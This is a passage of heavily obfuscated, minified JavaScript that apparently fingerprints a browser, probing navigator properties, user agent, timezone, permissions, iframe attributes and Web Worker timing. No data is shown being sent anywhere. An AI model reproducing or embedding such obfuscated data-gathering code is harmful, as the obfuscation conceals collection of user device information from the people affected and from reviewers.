kw()[DQ(Sj)],'undefined')?kw()[DQ(jS)](kQ(kQ({})),vB,Vj,nn):kw()[DQ(pv)].apply(null,[kQ(EH),fq,HFJ,gj])](smJ);for(var dq in sP[rW()[FD(mI)].call(null,Sj,EL)][AI()[Ct(JZJ)](qf,wPJ,Cn)][F7()[SB(DT)](W4,ED,S5,vq,rc)][smJ]){if(sP[tn()[Ms(DA)].apply(null,[Z4,Vc,Tl,H6])][vQ(typeof rW()[FD(Cr)],AL('',[][[]]))?rW()[FD(rD)](Rq,EEJ):rW()[FD(f9)](rI,pA)][AI()[Ct(UU)].apply(null,[cg,nN,kQ(kQ({}))])].call(sP[rW()[FD(mI)].apply(null,[Sj,EL])][AI()[Ct(JZJ)](qf,wPJ,kQ(kQ(DA)))][vQ(typeof F7()[SB(VQ)],AL([],[][[]]))?F7()[SB(pv)](SZJ,Wq,kQ(kQ({})),CH,bf):F7()[SB(DT)].apply(null,[W4,ED,kQ(kQ({})),vq,ln])][smJ],dq)){UCJ[kw()[DQ(jS)](gj,vB,Vj,kQ(kQ([])))](dq);}}}}var AmJ;return AmJ=YGJ(rN(sP[qGJ()[IzJ(UU)](OmJ,BS,Lw,Lw)][kw()[DQ(Cr)](HX,Bc,Cj,vj)](UCJ))),XA.pop(),AmJ;};if(kQ(kQ(sP[rW()[FD(mI)](Sj,Iv)][AI()[Ct(JZJ)].apply(null,[H2,wPJ,gj])]))&&kQ(kQ(sP[rW()[FD(mI)](Sj,Iv)][AI()[Ct(JZJ)].apply(null,[H2,wPJ,b6])][F7()[SB(DT)].call(null,W4,ED,In,sOJ,kA)]))){if(kQ(kQ(sP[rW()[FD(mI)](Sj,Iv)][AI()[Ct(JZJ)](H2,wPJ,Op)][F7()[SB(DT)](W4,ED,bf,sOJ,Js)][kw()[DQ(DCJ)](z9,g1,Fs,UU)]))&&kQ(kQ(sP[rW()[FD(mI)](Sj,Iv)][AI()[Ct(JZJ)](H2,wPJ,kQ(kQ(DA)))][F7()[SB(DT)].apply(null,[W4,ED,Hx,sOJ,C4])][AI()[Ct(MVJ)](FbJ,QkJ,kQ(kQ([])))]))){if(vQ(typeof sP[rW()[FD(mI)].call(null,Sj,Iv)][AI()[Ct(JZJ)](H2,wPJ,En)][F7()[SB(DT)](W4,ED,Jn,sOJ,zN)][vQ(typeof kw()[DQ(Cj)],'undefined')?kw()[DQ(pv)].apply(null,[z9,kbJ,gq,X0]):kw()[DQ(DCJ)](DT,g1,Fs,bf)],rW()[FD(tv)](V9,WR))&&vQ(typeof sP[rW()[FD(mI)].call(null,Sj,Iv)][AI()[Ct(JZJ)](H2,wPJ,dT)][F7()[SB(DT)](W4,ED,xR,sOJ,dT)][kw()[DQ(DCJ)](vj,g1,Fs,cS)],rW()[FD(tv)].apply(null,[V9,WR]))){var IEJ=HOJ()&&zEJ()?SVJ():rW()[FD(Lw)](M9,E9);var HCJ=IEJ[Q0()[K0(sB)].call(null,j2,n7,Rw,cB)]();var nbJ;return XA.pop(),nbJ=HCJ,nbJ;}}}var WbJ;return WbJ=AI()[Ct(b4)](xI,Ox,NX),XA.pop(),WbJ;};var sbJ=function(TOJ){XA.push(IdJ);try{var hOJ=XA.length;var wJJ=kQ([]);TOJ();throw sP[F7()[SB(Nx)].apply(null,[Vl,jS,QH,EGJ,rD])](lOJ);}catch(COJ){XA.splice(MS(hOJ,EH),Infinity,IdJ);var cCJ=COJ[Q0()[K0(Nx)](dT,xR,Lw,B3J)],sMJ=COJ[rW()[FD(In)].apply(null,[ES,Kw])],lMJ=COJ[kw()[DQ(AFJ)](rD,zv,Op,WX)];var w3J;return w3J=QT(Ub,[FI(typeof kw()[DQ(Pp)],AL([],[][[]]))?kw()[DQ(xCJ)](vH,BA,ZS,X0):kw()[DQ(pv)](Rw,vdJ,XPJ,kQ(EH)),lMJ[rW()[FD(Op)](Gr,nU)](kw()[DQ(wB)].call(null,kQ({}),L2,cS,jj))[rW()[FD(DA)](C9,k1)],Q0()[K0(Nx)].call(null,zr,xR,Lw,B3J),cCJ,rW()[FD(In)](ES,Kw),sMJ]),XA.pop(),w3J;}XA.pop();};var AMJ=function(){XA.push(kCJ);var tZJ;try{var gJJ=XA.length;var QVJ=kQ([]);tZJ=MR(FI(typeof kw()[DQ(hn)],AL('',[][[]]))?kw()[DQ(lr)].call(null,mI,XzJ,vj,Hl):kw()[DQ(pv)].call(null,dT,Ax,REJ,Gl),sP[rW()[FD(mI)](Sj,fW)]);tZJ=ON(wE,[tZJ?Ij[N2]:Ij[Kx],tZJ?Ij[v5]:Ij[bf]]);}catch(FEJ){XA.splice(MS(gJJ,EH),Infinity,kCJ);tZJ=rW()[FD(j2)].apply(null,[gj,l5]);}var kMJ;return kMJ=tZJ[Q0()[K0(sB)](VI,n7,Rw,z6)](),XA.pop(),kMJ;};var WZJ=function(){var OGJ;XA.push(EFJ);try{var JJJ=XA.length;var FGJ=kQ(kQ(rM));OGJ=kQ(kQ(sP[rW()[FD(mI)].apply(null,[Sj,Zw])][rW()[FD(dh)](Fh,Z0)]))&&vQ(sP[rW()[FD(mI)].call(null,Sj,Zw)][rW()[FD(dh)].apply(null,[Fh,Z0])][kw()[DQ(Fh)].call(null,fx,Vv,kR,bU)],F7()[SB(Op)](zx,Vc,Gl,Cp,bU));OGJ=OGJ?FS(Ij[b6],ON(wE,[EH,Ij[Cn]])):XX(EH,Ij[jN],Ij[b6]);}catch(BVJ){XA.splice(MS(JJJ,EH),Infinity,EFJ);OGJ=FI(typeof rW()[FD(j2)],AL([],[][[]]))?rW()[FD(j2)].apply(null,[gj,fZJ]):rW()[FD(rD)].apply(null,[MOJ,Mj]);}var nMJ;return nMJ=OGJ[Q0()[K0(sB)].apply(null,[b6,n7,Rw,vs])](),XA.pop(),nMJ;};var rPJ=function(){XA.push(PR);var LmJ;try{var sJJ=XA.length;var Kg=kQ(VZ);LmJ=kQ(kQ(sP[rW()[FD(mI)].apply(null,[Sj,Qt])][kw()[DQ(dh)](Z4,q0,LH,Kx)]))||kQ(kQ(sP[vQ(typeof rW()[FD(HX)],'undefined')?rW()[FD(rD)].apply(null,[cGJ,bJJ]):rW()[FD(mI)].apply(null,[Sj,Qt])][kw()[DQ(xS)](xR,k8,fx,rc)]))||kQ(kQ(sP[rW()[FD(mI)](Sj,Qt)][kw()[DQ(hn)](VR,DR,Z4,jj)]))||kQ(kQ(sP[rW()[FD(mI)].apply(null,[Sj,Qt])][Q0()[K0(RW)](nj,cS,vA,HEJ)]));LmJ=ON(wE,[LmJ?Ij[sB]:ZzJ,LmJ?wq:NVJ]);}catch(W3J){XA.splice(MS(sJJ,EH),Infinity,PR);LmJ=rW()[FD(j2)].call(null,gj,kv);}var nFJ;return nFJ=LmJ[Q0()[K0(sB)].call(null,Hl,n7,Rw,GR)](),XA.pop(),nFJ;};var xdJ=function(){XA.push(mU);var MEJ;try{var FmJ=XA.length;var bFJ=kQ(VZ);var bZJ=sP[kw()[DQ(ED)](fx,wh,NX,Kx)][kw()[DQ(Zl)](N5,FbJ,Qj,kA)](rW()[FD(fI)](Zq,U0));bZJ[FI(typeof AI()[Ct(QH)],AL('',[][[]]))?AI()[Ct(Fh)](Wq,gx,kQ([])):AI()[Ct(Rw)].apply(null,[JA,dFJ,SI])](FI(typeof Q0()[K0(Nx)],'undefined')?Q0()[K0(jS)](tv,DA,Lw,zs):Q0()[K0(f9)](tv,Kn,Vn,LEJ),AI()[Ct(dh)].apply(null,[HN,K6,ED]));bZJ[FI(typeof AI()[Ct(Zl)],AL('',[][[]]))?AI()[Ct(Fh)](Wq,gx,v5):AI()[Ct(Rw)](qJJ,CJJ,cS)](FI(typeof AI()[Ct(vj)],AL([],[][[]]))?AI()[Ct(xS)].call(null,JdJ,YOJ,kQ(kQ(EH))):AI()[Ct(Rw)](WX,G5,kQ(EH)),rW()[FD(JA)].call(null,qx,Gf));MEJ=FI(bZJ[AI()[Ct(xS)](JdJ,YOJ,EH)],undefined);MEJ=MEJ?FS(VPJ,ON(wE,[EH,b4])):XX(EH,Ij[jN],VPJ);}catch(Dr){XA.splice(MS(FmJ,EH),Infinity,mU);MEJ=rW()[FD(j2)](gj,Sp);}var Dq;return Dq=MEJ[Q0()[K0(sB)](J6,n7,Rw,zs)](),XA.pop(),Dq;};var TMJ=function(){var jzJ;var AbJ;var CPJ;var HMJ;XA.push(zdJ);return HMJ=M3J()[rW()[FD(Gl)](D4,GL)](function Vq(DEJ){XA.push(pOJ);while(EH)switch(DEJ[rW()[FD(WX)](In,GmJ)]=DEJ[Fp()[nf(sB)](Lw,xzJ,X0,Ar)]){case DA:if(kQ(MR(rW()[FD(NGJ)].apply(null,[vX,A2]),sP[FI(typeof rW()[FD(NX)],'undefined')?rW()[FD(VR)](zU,cQ):rW()[FD(rD)].call(null,w5,OPJ)])&&MR(qGJ()[IzJ(zr)](mh,SmJ,cS,Rw),sP[rW()[FD(VR)](zU,cQ)][rW()[FD(NGJ)](vX,A2)]))){DEJ[Fp()[nf(sB)].call(null,Lw,xzJ,pN,Ar)]=mI;break;}DEJ[rW()[FD(WX)](In,GmJ)]=Ij[sB];DEJ[Fp()[nf(sB)](Lw,xzJ,XB,Ar)]=Ij[EH];{var b3J;return b3J=M3J()[kw()[DQ(fx)].apply(null,[kQ({}),pn,dEJ,bf])](sP[rW()[FD(VR)](zU,cQ)][rW()[FD(NGJ)](vX,A2)][FI(typeof qGJ()[IzJ(J6)],AL([],[][[]]))?qGJ()[IzJ(zr)](mh,SmJ,jl,Rw):qGJ()[IzJ(ED)](Fr,rmJ,nN,DZJ)]()),XA.pop(),b3J;}case Lw:jzJ=DEJ[AI()[Ct(Js)].call(null,nS,vr,kQ(kQ(DA)))];AbJ=jzJ[vQ(typeof tn()[Ms(Z4)],AL(rW()[FD(Vc)](Up,xq),[][[]]))?tn()[Ms(X0)](b6,qw,xR,MZJ):tn()[Ms(N6)].apply(null,[pN,jS,AB,Sq])];CPJ=jzJ[AI()[Ct(hn)].apply(null,[CzJ,E1,pv])];{var mkJ;return mkJ=DEJ[kw()[DQ(tr)].apply(null,[U1,cdJ,br,X0])](vQ(typeof Fp()[nf(Rw)],'undefined')?Fp()[nf(EH)].call(null,pFJ,rI,N6,ZJJ):Fp()[nf(J6)](Vc,HmJ,Lw,VQ),TR(CPJ,FS(FS(hz[vQ(typeof F7()[SB(vA)],'undefined')?F7()[SB(pv)](kCJ,Fv,nn,fU,X0):F7()[SB(Lw)].call(null,AB,Vc,kQ(kQ(DA)),pH,vH)](),Ij[b6]),Ij[b6]))[AI()[Ct(Tl)](pB,xj,AB)](Nx)),XA.pop(),mkJ;}case Ij[VQ]:DEJ[rW()[FD(WX)].call(null,In,GmJ)]=Ij[VQ];DEJ[AI()[Ct(fI)](gPJ,Rw,RT)]=DEJ[kw()[DQ(XB)].call(null,tv,E5,Cn,Hx)](Ij[sB]);{var pr;return pr=DEJ[kw()[DQ(tr)](VI,cdJ,br,X0)](Fp()[nf(J6)](Vc,HmJ,f9,VQ),rW()[FD(j2)](gj,qOJ)),XA.pop(),pr;}case sB:DEJ[vQ(typeof Fp()[nf(kA)],AL([],[][[]]))?Fp()[nf(EH)](EX,Z8,K6,mEJ):Fp()[nf(sB)].call(null,Lw,xzJ,v5,Ar)]=Ij[jj];break;case mI:{var xPJ;return xPJ=DEJ[kw()[DQ(tr)].apply(null,[kQ(kQ({})),cdJ,br,Yl])](Fp()[nf(J6)].call(null,Vc,HmJ,vA,VQ),kw()[DQ(nn)](VR,SFJ,QkJ,kQ(kQ(DA)))),XA.pop(),xPJ;}case SI:case AI()[Ct(QH)].call(null,ks,n6,kQ([])):{var RJJ;return RJJ=DEJ[rW()[FD(Vl)](hn,Iq)](),XA.pop(),RJJ;}}XA.pop();},null,null,[[EH,rD]],sP[rW()[FD(Ks)](W5,vv)]),XA.pop(),HMJ;};var KdJ=function(vEJ,zq){return GCJ(Nd,[vEJ])||GCJ(fK,[vEJ,zq])||qg(vEJ,zq)||GCJ(dK,[]);};var qg=function(Xq,Ag){XA.push(JN);if(kQ(Xq)){XA.pop();return;}if(vQ(typeof Xq,vQ(typeof Fp()[nf(Vc)],'undefined')?Fp()[nf(EH)](Vj,lJJ,tt,cB):Fp()[nf(Nx)].apply(null,[Vc,pn,vr,EA]))){var WMJ;return XA.pop(),WMJ=GCJ(pP,[Xq,Ag]),WMJ;}var SEJ=sP[tn()[Ms(DA)](vA,Vc,Tl,fg)][rW()[FD(f9)].apply(null,[rI,OQ])][Q0()[K0(sB)](DT,n7,Rw,jCJ)].call(Xq)[vQ(typeof F7()[SB(EH)],AL(rW()[FD(Vc)].apply(null,[Up,xx]),[][[]]))?F7()[SB(pv)].call(null,HEJ,z6,N6,Cs,kA):F7()[SB(SI)](CH,jS,kQ(EH),pn,U1)](Ij[DT],Xf(EH));if(vQ(SEJ,tn()[Ms(DA)](SI,Vc,Tl,fg))&&Xq[rW()[FD(X0)](Z8,YA)])SEJ=Xq[rW()[FD(X0)](Z8,YA)][Q0()[K0(Nx)].call(null,Rw,xR,Lw,gMJ)];if(vQ(SEJ,Q0()[K0(rc)](n6,DPJ,pv,PzJ))||vQ(SEJ,vQ(typeof rW()[FD(jN)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[sr,M9]):rW()[FD(xn)](HX,Pm))){var mVJ;return mVJ=sP[rW()[FD(SI)](vp,Mf)][kw()[DQ(IJJ)](UX,wc,N5,Yl)](Xq),XA.pop(),mVJ;}if(vQ(SEJ,FI(typeof AI()[Ct(pf)],'undefined')?AI()[Ct(Fs)](Ac,tH,kQ(DA)):AI()[Ct(Rw)](UGJ,JA,mI))||new (sP[AI()[Ct(gx)](Mw,Xx,ln)])(Q0()[K0(VQ)](Jn,hg,jN,WmJ))[rW()[FD(fMJ)](En,Fg)](SEJ)){var FOJ;return XA.pop(),FOJ=GCJ(pP,[Xq,Ag]),FOJ;}XA.pop();};var ZOJ=function(){var Br;var GdJ;XA.push(jEJ);var CEJ;var tbJ;var gbJ;var ObJ;var fdJ;var F3J;var gZJ;var bg;var vPJ;return vPJ=mOJ()[rW()[FD(Gl)](D4,gI)](function EmJ(LGJ){XA.push(MVJ);while(EH)switch(LGJ[rW()[FD(WX)](In,OEJ)]=LGJ[Fp()[nf(sB)].call(null,Lw,vX,Lw,Ar)]){case DA:gbJ=function c3J(qCJ,DJJ){XA.push(GB);var Ng=[kw()[DQ(QS)].apply(null,[pN,AzJ,C4,N5]),FI(typeof kw()[DQ(Mp)],AL([],[][[]]))?kw()[DQ(fI)](kA,GI,dh,sB):kw()[DQ(pv)].apply(null,[rD,VR,VS,SI]),AI()[Ct(NGJ)](nL,zH,N5),FI(typeof Q0()[K0(HX)],AL(rW()[FD(Vc)].apply(null,[Up,lb]),[][[]]))?Q0()[K0(zN)](cS,zr,Nx,Tq):Q0()[K0(f9)](Uj,sH,Sq,bGJ),rW()[FD(XVJ)].call(null,Qj,Lt),AI()[Ct(XVJ)].apply(null,[Af,LzJ,U1]),FI(typeof Q0()[K0(sB)],AL(rW()[FD(Vc)](Up,lb),[][[]]))?Q0()[K0(Op)](Nx,pv,Nx,wX):Q0()[K0(f9)](rD,zX,JN,CMJ),kw()[DQ(NGJ)].call(null,v5,KW,QH,pN),vQ(typeof AI()[Ct(UU)],AL([],[][[]]))?AI()[Ct(Rw)](kr,HVJ,kQ(kQ([]))):AI()[Ct(Zq)].apply(null,[z4,N5,rc]),AI()[Ct(C9)](C2,NH,jj),rW()[FD(Zl)].call(null,zl,qt)];var nJJ=[FI(typeof tn()[Ms(In)],'undefined')?tn()[Ms(dT)].call(null,Js,f9,AT,VmJ):tn()[Ms(X0)].apply(null,[bf,LH,px,CU]),rW()[FD(Zq)].apply(null,[PJJ,Kv]),AI()[Ct(VVJ)].apply(null,[S9,nj,kQ(kQ(EH))]),rW()[FD(C9)](NH,CGJ)];var U3J={};var DbJ=Ij[RW];if(FI(typeof DJJ[F7()[SB(DT)].apply(null,[W4,ED,vH,Pq,sB])],rW()[FD(vA)](VR,Mt))){U3J[kw()[DQ(XVJ)].call(null,kQ(DA),Y9,JA,kQ(kQ(DA)))]=DJJ[F7()[SB(DT)].apply(null,[W4,ED,vH,Pq,Lw])];}if(qCJ[F7()[SB(DT)].apply(null,[W4,ED,Ks,Pq,dT])]){U3J[vQ(typeof rW()[FD(Tl)],'undefined')?rW()[FD(rD)].call(null,Kn,Gj):rW()[FD(VVJ)](W4,bR)]=qCJ[F7()[SB(DT)].call(null,W4,ED,kQ([]),Pq,v5)];}if(vQ(qCJ[kw()[DQ(Zq)](cT,XI,AFJ,N2)],Ij[Lw])){for(var YdJ in Ng){U3J[kw()[DQ(C9)](N6,WEJ,X0,kQ(kQ([])))[AI()[Ct(zN)].call(null,pW,Kl,kQ(kQ([])))](DbJ)]=tbJ(qCJ[AI()[Ct(ES)](k2,xCJ,J6)][Ng[YdJ]]);DbJ+=EH;if(vQ(DJJ[kw()[DQ(Zq)](fN,XI,AFJ,N2)],DA)){U3J[(FI(typeof kw()[DQ(UU)],AL([],[][[]]))?kw()[DQ(C9)](N2,WEJ,X0,SI):kw()[DQ(pv)](QH,rVJ,pdJ,vH))[AI()[Ct(zN)].call(null,pW,Kl,tr)](DbJ)]=tbJ(DJJ[AI()[Ct(ES)].apply(null,[k2,xCJ,Yl])][Ng[YdJ]]);}DbJ+=Ij[sB];}DbJ=tr;var lFJ=qCJ[AI()[Ct(ES)].apply(null,[k2,xCJ,P0])][AI()[Ct(cJJ)].call(null,C1,k3J,kQ(DA))];var lCJ=DJJ[AI()[Ct(ES)].call(null,k2,xCJ,Vc)][AI()[Ct(cJJ)](C1,k3J,U1)];for(var DOJ in Br){if(lFJ){U3J[kw()[DQ(C9)].call(null,EH,WEJ,X0,Z4)[AI()[Ct(zN)](pW,Kl,b6)](DbJ)]=tbJ(lFJ[Br[DOJ]]);}DbJ+=EH;if(vQ(DJJ[kw()[DQ(Zq)](kQ(kQ({})),XI,AFJ,P0)],DA)&&lCJ){U3J[(FI(typeof kw()[DQ(X0)],'undefined')?kw()[DQ(C9)](kQ(kQ([])),WEJ,X0,kQ([])):kw()[DQ(pv)](UU,pOJ,qT,Z4))[FI(typeof AI()[Ct(jl)],AL('',[][[]]))?AI()[Ct(zN)](pW,Kl,zN):AI()[Ct(Rw)].apply(null,[ZdJ,sCJ,kQ([])])](DbJ)]=tbJ(lCJ[Br[DOJ]]);}DbJ+=EH;}DbJ=gx;for(var EbJ in nJJ){U3J[(FI(typeof kw()[DQ(N6)],'undefined')?kw()[DQ(C9)].call(null,NX,WEJ,X0,fN):kw()[DQ(pv)](kR,rEJ,kA,RT))[FI(typeof AI()[Ct(Vn)],AL('',[][[]]))?AI()[Ct(zN)].apply(null,[pW,Kl,kQ(EH)]):AI()[Ct(Rw)](GOJ,Wq,st)](DbJ)]=tbJ(qCJ[vQ(typeof AI()[Ct(QS)],AL('',[][[]]))?AI()[Ct(Rw)](vJJ,N5,tt):AI()[Ct(ES)].apply(null,[k2,xCJ,C4])][kw()[DQ(VVJ)].call(null,zN,sR,xg,ln)][nJJ[EbJ]]);DbJ+=EH;if(vQ(DJJ[vQ(typeof kw()[DQ(DT)],'undefined')?kw()[DQ(pv)].call(null,zr,RT,Wq,st):kw()[DQ(Zq)](N5,XI,AFJ,AB)],DA)){U3J[kw()[DQ(C9)](vj,WEJ,X0,S5)[AI()[Ct(zN)](pW,Kl,kQ(kQ([])))](DbJ)]=tbJ(DJJ[FI(typeof AI()[Ct(RS)],AL('',[][[]]))?AI()[Ct(ES)](k2,xCJ,cT):AI()[Ct(Rw)](GVJ,Rg,Ks)][kw()[DQ(VVJ)](N6,sR,xg,kQ([]))][nJJ[EbJ]]);}DbJ+=EH;}}if(qCJ[AI()[Ct(ES)](k2,xCJ,AB)]&&qCJ[AI()[Ct(ES)](k2,xCJ,pv)][rW()[FD(ES)](RB,J8)]){U3J[kw()[DQ(ES)](kQ(kQ({})),LD,ss,NX)]=qCJ[AI()[Ct(ES)].apply(null,[k2,xCJ,UX])][rW()[FD(ES)](RB,J8)];}if(DJJ[AI()[Ct(ES)](k2,xCJ,kQ([]))]&&DJJ[AI()[Ct(ES)](k2,xCJ,tr)][rW()[FD(ES)].call(null,RB,J8)]){U3J[kw()[DQ(cJJ)](QH,Et,LzJ,Uj)]=DJJ[AI()[Ct(ES)].call(null,k2,xCJ,Vc)][FI(typeof rW()[FD(DPJ)],'undefined')?rW()[FD(ES)](RB,J8):rW()[FD(rD)](A3J,cdJ)];}var hFJ;return hFJ=QT(Ub,[kw()[DQ(Zq)].call(null,jl,XI,AFJ,cS),qCJ[vQ(typeof kw()[DQ(Cn)],AL('',[][[]]))?kw()[DQ(pv)](NX,XVJ,Oq,mI):kw()[DQ(Zq)].apply(null,[WX,XI,AFJ,zr])]||DJJ[kw()[DQ(Zq)](st,XI,AFJ,Lw)],AI()[Ct(ES)](k2,xCJ,zr),U3J]),XA.pop(),hFJ;};tbJ=function(dkJ){return GCJ.apply(this,[DV,arguments]);};CEJ=function VCJ(ZPJ,kkJ){var fJJ;XA.push(WGJ);return fJJ=new (sP[rW()[FD(Ks)].apply(null,[W5,l9])])(function(xGJ){XA.push(BbJ);try{var qbJ=XA.length;var MzJ=kQ(VZ);var RPJ=DA;var kg;var D3J=ZPJ?ZPJ[rW()[FD(cJJ)].call(null,SR,CMJ)]:sP[rW()[FD(cJJ)].apply(null,[SR,CMJ])];if(kQ(D3J)||FI(D3J[rW()[FD(f9)].call(null,rI,Yp)][rW()[FD(X0)].call(null,Z8,j8)][Q0()[K0(Nx)](ln,xR,Lw,mJJ)],rW()[FD(cJJ)](SR,CMJ))){var lq;return lq=xGJ(QT(Ub,[kw()[DQ(Zq)](Cn,S1,AFJ,Jn),Ij[K6],FI(typeof AI()[Ct(zx)],AL('',[][[]]))?AI()[Ct(ES)](CA,xCJ,vj):AI()[Ct(Rw)](ndJ,dp,bf),{},F7()[SB(DT)].apply(null,[W4,ED,kR,PCJ,n6]),Xf(Ij[sB])])),XA.pop(),lq;}var QFJ=P7();if(vQ(kkJ,Q0()[K0(C4)].call(null,gj,XdJ,Lw,wj))){kg=new D3J(sP[rW()[FD(bS)](Zl,rGJ)][AI()[Ct(bS)](RB,Dj,P0)](new (sP[vQ(typeof qGJ()[IzJ(C4)],AL(rW()[FD(Vc)](Up,D6),[][[]]))?qGJ()[IzJ(ED)].call(null,pL,cGJ,Lw,jh):qGJ()[IzJ(tv)].call(null,S6,hmJ,Hx,Lw)])([FI(typeof Fp()[nf(f9)],'undefined')?Fp()[nf(zr)](lW,sS,Yl,Z8):Fp()[nf(EH)].call(null,wZJ,WU,OT,HU)],QT(Ub,[FI(typeof Q0()[K0(U1)],AL(rW()[FD(Vc)].call(null,Up,D6),[][[]]))?Q0()[K0(jS)](Up,DA,Lw,pH):Q0()[K0(f9)].call(null,rD,cx,Ux,NZJ),FI(typeof AI()[Ct(S5)],AL([],[][[]]))?AI()[Ct(T7)].apply(null,[UFJ,GN,xR]):AI()[Ct(Rw)](NbJ,WFJ,VQ)]))));}else{kg=new D3J(kkJ);}kg[tn()[Ms(HX)](zN,Lw,DA,XdJ)][FI(typeof AI()[Ct(vr)],AL('',[][[]]))?AI()[Ct(kh)](Rf,P0,vr):AI()[Ct(Rw)](HVJ,wn,kQ(DA))]();RPJ=MS(P7(),QFJ);kg[tn()[Ms(HX)](VR,Lw,DA,XdJ)][FI(typeof AI()[Ct(ED)],AL([],[][[]]))?AI()[Ct(W4)].apply(null,[Uq,rq,zN]):AI()[Ct(Rw)].apply(null,[VGJ,UFJ,N6])]=function(GEJ){XA.push(D1);kg[tn()[Ms(HX)].apply(null,[cT,Lw,DA,PPJ])][FI(typeof rW()[FD(RT)],AL([],[][[]]))?rW()[FD(T7)](Jn,BQ):rW()[FD(rD)](Hl,Ax)]();xGJ(QT(Ub,[kw()[DQ(Zq)](kQ(EH),kD,AFJ,nN),DA,AI()[Ct(ES)](qR,xCJ,SI),GEJ[AI()[Ct(ES)](qR,xCJ,P0)],F7()[SB(DT)](W4,ED,Up,FkJ,Hx),RPJ]));XA.pop();};sP[F7()[SB(C4)](TH,rD,sX,P9,AB)](function(){var rFJ;XA.push(I3J);return rFJ=xGJ(QT(Ub,[kw()[DQ(Zq)].call(null,f9,LMJ,AFJ,nN),Ij[vH],AI()[Ct(ES)](Nc,xCJ,zr),{},F7()[SB(DT)](W4,ED,AB,j3J,Cn),RPJ])),XA.pop(),rFJ;},hz[FI(typeof rW()[FD(VR)],'undefined')?rW()[FD(kh)](wOJ,D7):rW()[FD(rD)].apply(null,[PEJ,Aj])]());}catch(UEJ){XA.splice(MS(qbJ,EH),Infinity,BbJ);var jq;return jq=xGJ(QT(Ub,[kw()[DQ(Zq)].call(null,vA,S1,AFJ,pN),pmJ,AI()[Ct(ES)](CA,xCJ,kQ({})),QT(Ub,[rW()[FD(ES)].call(null,RB,APJ),ON(wP,[UEJ&&UEJ[FI(typeof kw()[DQ(Pp)],'undefined')?kw()[DQ(AFJ)](ln,Wr,Op,pN):kw()[DQ(pv)].call(null,JA,Nn,bEJ,rc)]?UEJ[kw()[DQ(AFJ)](ct,Wr,Op,kQ([]))]:sP[rW()[FD(sB)](z9,TD)](UEJ)])]),FI(typeof F7()[SB(In)],AL([],[][[]]))?F7()[SB(DT)].apply(null,[W4,ED,kQ({}),PCJ,HX]):F7()[SB(pv)].call(null,Al,Ks,kQ(DA),x7,C4),Xf(EH)])),XA.pop(),jq;}XA.pop();}),XA.pop(),fJJ;};GdJ=function lGJ(){var qmJ;var zOJ;XA.push(vs);var bbJ;var hZJ;var POJ;var wMJ;var pMJ;var DzJ;var BZJ;var UOJ;var zmJ;var FZJ;var BJJ;var NmJ;var cFJ;var GMJ;var SMJ;var LCJ;var mZJ;var pg;var ECJ;var YCJ;return YCJ=mOJ()[rW()[FD(Gl)].apply(null,[D4,tA])](function gzJ(UPJ){XA.push(Yj);while(EH)switch(UPJ[vQ(typeof rW()[FD(zkJ)],AL('',[][[]]))?rW()[FD(rD)](cr,pN):rW()[FD(WX)](In,kW)]=UPJ[Fp()[nf(sB)](Lw,JCJ,DA,Ar)]){case DA:zOJ=function(){return GCJ.apply(this,[tP,arguments]);};qmJ=function(){return GCJ.apply(this,[Bz,arguments]);};UPJ[rW()[FD(WX)](In,kW)]=Nx;bbJ=sP[vQ(typeof rW()[FD(NX)],AL('',[][[]]))?rW()[FD(rD)](sZJ,UW):rW()[FD(Ar)](VJJ,YJJ)][kw()[DQ(kh)](NX,Aw,Pg,nj)]();UPJ[FI(typeof Fp()[nf(Op)],AL([],[][[]]))?Fp()[nf(sB)](Lw,JCJ,sB,Ar):Fp()[nf(EH)](D6,Ph,gx,xS)]=Vc;{var MFJ;return MFJ=mOJ()[kw()[DQ(fx)](zr,Sw,dEJ,XB)](sP[rW()[FD(Ks)].apply(null,[W5,b0])][Q0()[K0(j2)].call(null,En,n6,pv,rVJ)]([Wj(Br),qmJ()])),XA.pop(),MFJ;}case Vc:hZJ=UPJ[AI()[Ct(Js)](c1,vr,vA)];POJ=KdJ(hZJ,Nx);wMJ=POJ[DA];pMJ=POJ[Ij[sB]];DzJ=zOJ();BZJ=sP[kw()[DQ(W4)](ct,JFJ,tv,SI)][kw()[DQ(O1)](J6,k2,UU,sX)]()[AI()[Ct(OOJ)](Vg,xn,kQ({}))]()[kw()[DQ(ss)](N2,bEJ,xS,fN)];UOJ=new (sP[kw()[DQ(RT)](tt,S0,hg,kQ(kQ({})))])()[Q0()[K0(sB)](QH,n7,Rw,tj)]();zmJ=sP[rW()[FD(VR)](zU,B8)],FZJ=zmJ[kw()[DQ(fI)].apply(null,[pv,S4,dh,Yl])],BJJ=zmJ[kw()[DQ(fMJ)].apply(null,[Jp,E9,Kl,v5])],NmJ=zmJ[AI()[Ct(Sr)](hD,Uj,sB)],cFJ=zmJ[AI()[Ct(VS)].call(null,lL,sh,Rw)],GMJ=zmJ[FI(typeof AI()[Ct(mh)],AL([],[][[]]))?AI()[Ct(AX)](Pm,LB,fN):AI()[Ct(Rw)].apply(null,[kj,tH,C4])],SMJ=zmJ[kw()[DQ(IFJ)](Jp,Zw,Z8,kQ(EH))],LCJ=zmJ[rW()[FD(ss)].call(null,EH,x7)],mZJ=zmJ[kw()[DQ(E1)].call(null,kQ(kQ({})),OR,Uj,QH)];pg=sP[vQ(typeof rW()[FD(J6)],'undefined')?rW()[FD(rD)](Rg,Hx):rW()[FD(Ar)].apply(null,[VJJ,YJJ])][kw()[DQ(kh)].apply(null,[st,Aw,Pg,st])]();ECJ=sP[AI()[Ct(X0)](N9,mS,kQ(kQ({})))][qGJ()[IzJ(rc)].apply(null,[wdJ,hVJ,LS,jS])](MS(pg,bbJ));{var ZbJ;return ZbJ=UPJ[kw()[DQ(tr)](gx,FdJ,br,ct)](FI(typeof Fp()[nf(mI)],'undefined')?Fp()[nf(J6)](Vc,hVJ,tr,VQ):Fp()[nf(EH)](rVJ,xOJ,dT,LS),QT(Ub,[kw()[DQ(Zq)](U1,S0,AFJ,sX),DA,vQ(typeof AI()[Ct(Vc)],AL([],[][[]]))?AI()[Ct(Rw)].apply(null,[DmJ,rbJ,SI]):AI()[Ct(ES)](D0,xCJ,vA),QT(Ub,[FI(typeof kw()[DQ(b6)],AL('',[][[]]))?kw()[DQ(QS)](N2,lVJ,C4,nN):kw()[DQ(pv)].apply(null,[K6,pVJ,FPJ,AB]),UOJ,kw()[DQ(fI)].call(null,v5,S4,dh,DA),FZJ?FZJ:null,AI()[Ct(NGJ)](zt,zH,kQ(EH)),BZJ,vQ(typeof 